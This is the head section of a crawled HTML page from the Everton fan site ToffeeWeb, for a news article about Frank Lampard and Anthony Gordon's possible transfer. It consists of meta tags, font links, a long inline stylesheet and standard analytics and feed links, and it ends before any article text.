

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/season/22-23/news/42565.html
body_size: 27884
content:
	
<!doctype html>
<html>
<head>
<meta name="author" content="Lyndon Lloyd"/>
<meta name="description" content="Frank Lampard says he is not worried about whether Anthony Gordon will be an Everton player come Friday morning because it&#8217;s now too late for the player&#8217;s sale to benefit the club." />
<TITLE>Lampard confident that Gordon is going nowhere</TITLE>


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
